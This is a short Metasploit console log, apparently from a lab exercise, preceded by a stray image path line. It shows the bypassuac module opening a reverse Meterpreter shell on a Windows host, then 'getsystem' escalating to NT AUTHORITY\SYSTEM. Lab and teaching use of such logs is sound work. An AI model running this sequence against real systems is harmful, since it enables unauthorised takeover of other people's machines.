 msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 10.0.2.7
[*] Meterpreter session 12 opened (10.0.2.15:4444 -> 10.0.2.7:49183) at 2022-02-02 19:50:11 +0100
meterpreter > getuid
Server username: HETEAM\master
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >